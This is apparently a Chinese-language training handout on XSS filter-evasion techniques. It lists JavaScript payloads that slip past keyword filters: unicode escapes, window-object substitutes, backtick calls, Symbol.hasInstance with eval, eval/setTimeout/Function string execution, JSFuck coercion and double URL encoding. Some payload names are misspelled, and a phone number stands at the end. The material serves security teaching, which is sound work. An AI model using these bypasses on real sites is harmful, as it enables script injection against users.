 DAY 1
SECURITY TEAM
XSS – 绕过-JS技巧
1. JS代码中的字母会自动unicode解码，可以用来绕过 ： \u0061\u006c\u0065\u0072\u0074(1)
2. JS中的字符串可以使用JS8/ASCII编码来绕过关键字过滤
3. 平替window对象的几个全局对象
1. window.alert(1)
2. top.alert(1)
3. self.alert(1)
4. paraent.alert(1)
5. frames.alert(1)
3. 对象属性访问方式
1. . 访问
2. []访问
4. 无括号调用函数
1. 反引号: alert`1`
2. Symbol.hasInstanceof
1. class A{static [Symbol.hasInstance]=eval};'alert\x281\x29' instanceof A
2. 'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
5. 字符串转代码
1. eval :eval("alert(1)")
2. setTimeout : setTimeout("alert(1)",0)
3. setInterval : setInterval("alert(1)",999)
4. 匿名函数
5. Funciton("alert(1)")
6. "".at.constructor("alert(1)")() ⇒ 原理讲解
6. base64: atob() , btoa
7. 弱类型 JSFuck
1. !""+"" == "true“
2. !!""+"" == "false“
3. !""+!"" == 2
4. ""[(!!""+"")[(!""+!!"")]+(!""+"")[(!!""+!!"")]]+"" == "function at() { [native code] }“
5. 所以我们可以只用 “[(!+ 这几个符号来执行任意js代码
1. URL编码双编码尝试绕过关键字过滤
x +8619980815137